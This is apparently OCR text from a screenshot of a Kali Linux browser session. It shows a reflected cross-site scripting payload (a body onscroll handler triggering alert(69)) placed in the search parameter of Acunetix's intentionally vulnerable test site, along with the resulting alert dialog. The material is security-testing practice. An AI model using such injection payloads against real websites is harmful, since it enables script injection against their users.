 Applications Places Firefox ESR Aug 18 05:11 1
testasp.vulnweb.com/Search.asp?tfSearch=<body+onscroll%3Dalert(69)><div+style%3Dheight%3A5000px><%2Fdiv><div+id%3Dx><%2Fd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
acuforum search
acunetix acuforum TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
search posts
You searched for '
69
Prevent this page from creating additional dialogs
OK